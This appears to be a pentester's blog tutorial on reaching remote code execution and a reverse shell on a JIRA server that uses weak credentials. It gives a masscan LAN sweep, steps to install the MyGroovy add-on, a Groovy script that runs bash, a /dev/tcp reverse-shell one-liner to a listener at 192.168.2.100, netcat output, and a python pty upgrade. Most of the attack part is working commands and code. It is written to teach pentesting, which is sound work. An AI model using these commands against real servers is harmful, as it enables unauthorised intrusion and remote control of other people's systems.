Since I haven't found any well explained articles on how to get reverse shell from JIRA web application server, I thought it could be a good idea to cover this subject with the pentesters community.
JIRA Software is a powerful platform that combines issue collection and agile project management capabilities into a single application. Using JIRA helps you plan and organize tasks, workflows, and reports for your agile team more efficiently.
I've seen many environment in my career where the JIRA web application is installed without or with poor credentials which maybe some admins ignore the fact that we can get remote code execution on this web app.
Usually, JIRA servers are configured by default to run on port 8080 but I've seen many times where the bind port was changed to 80 (HTTP) or 443 (HTTPS). For discovering what is on the LAN, I would choose masscan available on the link below:
→ https://github.com/robertdavidgraham/masscan
Let's say that you are inside a local area network with the subnet 192.168.255.0 and your local IP address is 192.168.123.45 and wish to perform a complete network scan to discover those JIRA servers. The syntax for running masscan I would use would be:
./masscan 192.168.0.0-192.168.255.255 -p80,443,8080 -oL JIRA.where-are-you.txt --max-rate 10000 --open --banners -sS -Pn -n --randomize-hosts -v --send-eth
After masscan finished scanning the LAN, you will see output results inside of the file JIRA.where-are-you.txt. JIRA should look like this in your web browser:
You are probably saying OK, I'm logged in on JIRA, now what? You have to know that JIRA supports the Groovy language. Groovy is a powerful, optionally typed and dynamic language, with static-typing and static compilation capabilities, for the Java platform aimed at improving developer productivity thanks to a concise, familiar and easy to learn syntax. It integrates smoothly with any Java program, and immediately delivers to your application powerful features, including scripting capabilities, Domain-Specific Language authoring, runtime and compile-time meta-programming and functional programming.
We will use the add-on MyGroovy in order to execute our script to execute shell commands. To do so, go to the Administration button (top-right) and choose Add-ons. It will ask again for your credentials. In the search field, type MyGroovy, press Enter and click on the Install button. After the installation, go on the left menu and click on MyGroovy console. You should see this in your web browser:
Are you ready for RCE? In the console box, type the following and click on Execute button after:
def command = '''
touch /tmp/jira-RCE
'''
def proc = ['bash', '-c', command].execute()
proc.waitFor()
println proc.text
Let's see if we had success with our script...
root@blackb0x:/root# ls -al /tmp/
drwxrwxrwt 12 root root 32768 Dec 2 01:32 .
drwxr-xr-x 25 root root 4096 Nov 25 12:57 ..
-rw-r----- 1 jira jira 0 Dec 2 01:32 jira-RCE
To finalize this assessment, I believe a cool way would be to obtain reverse shell from JIRA. In order to get a rev shell, we will type again in the console box of MyGroovy add-on the following script assuming your netcat listener is 192.168.2.100 on port 4444:
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.2.100/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
Click on the Execute button and see if you get a reverse shell in your netcat. You should get something similar to that output:
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.2.37] port 4444 [tcp/*] accepted (family 2, sport 32939)
Reverse shell is OK, but what about a fully interactive PTY shell? Sure, let's get that interactive PTY shell. In your netcat listener with the current reverse shell, type first:
/bin/bash -i
and after obtaining something like
bash: no job control in this shell
jira@blackb0x:/opt/atlassian/jira/bin$
type:
python -c 'import pty; pty.spawn("/bin/bash")'
Here is your fully interactive PTY shell.
Running a Java Web Application with no or poor credentials exposed to the internet might not be a good idea. As shown above, it could potentially get our network compromised. What is the biggest threat to data security? I would say, in one word; humans. Even in 2018, we can still see servers running with credentials like admin:admin, admin:123456, test:test which means there is still a big learning curve for our admin/users. If you have any questions on that subject, don't hesitate to contact me.
E-mail: [email protected]